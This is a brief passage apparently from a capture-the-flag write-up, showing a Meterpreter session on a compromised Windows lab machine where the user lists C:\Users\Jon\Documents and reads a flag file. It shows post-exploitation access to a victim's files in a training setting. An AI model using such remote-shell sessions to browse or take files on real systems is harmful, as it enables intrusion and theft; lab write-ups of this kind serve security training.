 meterpreter > cd Documents
meterpreter > dir
Listing: C:\Users\Jon\Documents
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-13 04:13:31 +0100 My Music
040777/rwxrwxrwx 0 dir 2018-12-13 04:13:31 +0100 My Pictures
040777/rwxrwxrwx 0 dir 2018-12-13 04:13:31 +0100 My Videos
100666/rw-rw-rw- 402 fil 2018-12-13 04:13:48 +0100 desktop.ini
100666/rw-rw-rw- 37 fil 2019-03-17 20:26:36 +0100 flag3.txt
meterpreter > cat flag3.txt
flag{admin_documents_can_be_valuable}meterpreter >
meterpreter >